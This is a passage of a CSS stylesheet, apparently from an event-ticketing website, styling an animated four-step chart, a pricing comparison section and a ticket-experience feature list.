@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
